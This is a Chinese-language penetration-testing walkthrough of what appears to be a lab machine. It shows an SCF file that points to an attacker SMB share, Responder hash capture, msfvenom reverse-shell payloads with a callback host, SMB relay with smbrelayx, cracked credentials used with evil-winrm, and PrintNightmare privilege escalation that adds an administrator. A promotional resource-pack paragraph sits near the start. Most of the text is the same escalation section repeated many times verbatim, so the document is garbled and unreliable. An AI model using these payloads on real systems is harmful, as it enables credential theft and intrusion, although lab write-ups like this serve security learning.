[Shell]Command=2

IconFile=\10.10.16.4sharehack.ico

[Taskbar]

Command=ToggleDesktop

引言:本次渗透攻击以SMB共享中的SCF文件为突破口,涉及到多个知识点,包括使用burp进行Basic Authorization认证的编码爆破、多种smb连接方法、破解windows用户的NTLM值、利用evil-winrm、收集windows主机信息的工具、msf运行powershell脚本、远程运行powershell脚本以及PrintNightmare漏洞提权等。尽管从技术层面来说,本次渗透攻击并不算太难,但文章的亮点在于综合运用了多个知识点,并对利用SMB攻击的多种方法进行了总结。现在,让我们开始这次渗透实战之旅。

信息收集:首先进行基本的端口扫描。发现445端口,想到了可以利用smb的多种方法。另外,看到5985端口,想到可能需要使用evil-winrm。因此,我们重点关注445端口。使用以下命令进行扫描:nmap -A –script smb-vuln* -p 445 10.10.11.106。然而,并没有找到直接的突破口,所以我们决定从web入手。

SMB匿名登录:尝试进行SMB匿名登录,看是否存在共享文件,这可能会给我们提供突破的线索。常用的命令如下:smbmap -H 10.10.11.106、smbclient -N -L //10.10.11.106、enum4linux -a 10.10.11.106。暂时没有发现有用的信息。

为了感谢广大读者的支持,我们准备了以下福利:如果你对网络安全入门感兴趣,可以点击这里获取网络安全重磅福利:入门&进阶全套282G学习资源包,内容包括200多本网络安全系列电子书、全套工具包、100份src源码技术文档、网络安全基础入门、Linux、web安全、攻防方面的视频以及网络安全学习路线和ctf夺旗赛解析。希望这些资源能对你的学习有所帮助。



Burp编码爆破:打开网页时,弹出Basic Authorization认证。我们使用抓包工具进行爆破。需要设置三个字段:1、admin 2、: 3、密码。使用一个弱口令字典,成功得到结果:admin:admin。

SMB共享中的SCF文件攻击:登录后台,发现一个可上传文件的地方。经过多次尝试,我们发现可以利用SCF文件进行渗透攻击。下面介绍三种利用方法:

- 通过NTLM捕获进行SMB攻击:基本原理是,SCF(Shell命令文件)文件可用于执行一组有限的操作,一个SCF文件可以用来访问特定的UNC路径,允许渗透测试人员构建攻击。我们可以将以下代码放置在一个文本文件中,并将其植入到网络共享中。

exploit/windows/smb/smb_relay

set payload windows/meterpreter/reverse_tcp

set LHOST 10.10.16.4

set smbhost 192.168.0.100

set srvport 8080

exploit

将hack.txt文件保存为SCF文件,并在文件名前面添加@符号,可以将hack.scf放在共享驱动器文件列表的顶部(@hack.scf),并设置接收方法。使用Responder并带上以下参数来捕获浏览共享的用户的哈希值:responder -wrf -I tun0。当用户浏览共享时,系统会自动建立网络连接,并连接到SCF文件中包含的UNC路径。Windows将尝试使用用户名和密码对该共享进行身份验证。在验证过程中,随机的8字节质询密钥会从服务器发送到客户端,然后使用该密钥对NTLM/LANMAN密码进行加密。Responder将捕获NTLMv2哈希。除了Responder,MSF也有一个模块可以用来捕获来自SMB客户端的挑战-响应密码哈希。

- 直接获取shell:利用MSF框架实现攻击。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.171 LPORT=5555 -f exe > hack.exe

上传之前的hack.scf来触发攻击,就可以获取用户的NTLM值。

- 上传payload获取shell:这种方法的优点是不需要与用户进行任何交互,并且自动强制用户连接到共享,期间没有NTLMv2哈希的协商过程。因此,可以将此技术与SMB中继相结合,SMB中继将提供有效载荷,可以从访问该共享的每个用户检索Meterpreter Shell。使用MSFVenom生成将在目标上执行的有效载荷。

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.171

set LPORT 5555

exploit

使用Impacket中的smbrelayx脚本可以设置中继攻击,并在目标主机尝试连接SMB服务器时提供有效载荷。这将自动执行,因为SCF文件将强制每个用户使用他们自己的凭据连接到一个不存在的共享。使用以下命令进行设置:./smbrelayx.py -h Target-IP -e ./hack.exe。同时,使用MSF设置木马的回连端:exploit/multi/handler。需要配置与生成的有效载荷相同的参数。

当用户浏览共享时,SMB服务器将接收到连接,并使用用户名和密码散列与其系统进行认证,并将有效载荷执行为可写共享。然而,在本次渗透中,该方法实测失败。

获取到NTLM值后,下一步是尝试破解。

LM、NTLM和NET-NTLM2破解:Windows系统的密码哈希默认由两部分组成:LM Hash和NT Hash。LM Hash在Windows Vista/Server 2008中已默认关闭,在较旧的版本中可能会遇到。根据Windows的向下兼容性,可以通过组策略启用它。示例:299BD128C1101FD6。可以使用hashcat或john等工具进行破解。

NTLM是现在Windows系统上存储密码的方式,可以通过转储SAM数据库或使用Mimikatz来获取。示例:B4B9B02E6F09A9BD760F388B67351E2B。同样,可以使用hashcat或john等工具进行破解。

NTLMv1:NTLM协议在服务器和客户端之间的质询/响应中使用NTHash。协议的v1同时使用NT和LM哈希,具体取决于配置和可用内容。示例:hash破解。

NTLMv2:这是NTLM协议的新版本和改进版本,更难破解。与NTLMv1的概念相同,只是发送到服务器的算法和响应不同。从Windows 2000开始,成为Windows的默认设置。示例:hash破解。在本次渗透中使用的是NTLMv2。

根据破解得到的用户名和密码(tony:liltony),我们尝试连接开放的445和5985端口。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

